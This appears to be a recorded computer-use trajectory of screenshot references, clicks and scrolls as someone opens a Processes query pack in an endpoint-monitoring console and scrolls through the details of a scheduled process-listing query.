
Step: Open the scheduled queries under Collect and show the Processes query pack
left_click(94, 203)

left_click(103, 214)

left_click(1403, 77)

left_click(1418, 231)

Step: Examine the details and full SQL of the running_processes_windows_sophos scheduled query
left_click(430, 167)

scroll(859, 325, "down", 2)
scroll(861, 326, "down", 3)

scroll(873, 319, "down", 2)
scroll(874, 318, "down", 5)

scroll(864, 355, "up", 10)
